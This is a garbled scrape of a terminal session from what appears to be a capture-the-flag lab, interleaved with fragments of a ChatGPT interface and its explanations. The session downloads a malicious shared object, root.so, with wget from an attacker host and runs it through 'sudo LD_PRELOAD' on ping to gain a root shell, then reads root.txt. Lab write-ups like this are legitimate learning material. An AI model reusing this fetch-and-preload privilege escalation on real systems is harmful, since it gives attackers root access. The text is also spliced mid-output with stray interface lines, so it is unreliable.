 saad@ip-10-10-152-147:~$ wget http://10.9.0.185:8000/root.so
--2025-07-28 12:22:15--  http://10.9.0.185:8000/root.so
Connecting to 10.9.0.185:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14152 (14K) [application/octet-stream]
Saving to: ‘root.so’
root.so 100%[=======================================================================================================================================>] 13.82K --.-KB/s in 0.06s
quest Debugging
3. Run ping with LD_PRELOAD
2025-07-28 12:22:15 (248 KB/s) - ‘root.so’ saved [14152/14152]
bash Copy Edit
saad@ip-10-10-152-147:~$ sudo LD_PRELOAD=./root.so /usr/bin/ping
root@ip-10-10-152-147:/home/saad# whoami
root
Traversal Challenge
sudo LD_PRELOAD=./root.so /usr/bin/ping
root@ip-10-10-152-147:/home/saad# cd root
bash: cd: root: No such file or directory
You should now have a root shell.
root@ip-10-10-152-147:/home/saad# cd /root
root@ip-10-10-152-147:~# ls -la
total 48
drwx------  6 root root 4096 Apr 26 14:27 .
drwxr-xr-x 19 root root 4096 Jul 28 11:42 ..
-rw-------  1 root root   18 Jan 21  2023 .bash_history
-rw-r--r--  1 root root 3132 Jan 21  2023 .bashrc
Notes
drwxr-xr-x  3 root root 4096 Jan 20  2023 .cache
drwxr-xr-x  3 root root 4096 Jan 20  2023 .local
LD_PRELOAD lets you inject code into dynamical nked binaries.
-rw-------  1 root root    1 Jan 21  2023 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
sudo usually strips environment variables like LD_PRELOAD, unless explicitly allowed — in your case, it
-rw-------  1 root root    1 Jan 21  2023 .python_history
-rw-------  1 root root   33 Jan 21  2023 root.txt
Ask anything
drwx------  3 root root 4096 Jan 20  2023 snap
drwx------  2 root root 4096 Apr 26 14:27 .ssh
Tools
root@ip-10-10-152-147:~# cat root.txt
root@ip-10-10-152-147:~#
ChatGPT can make mistakes. Check important info. See Cookie Preferences.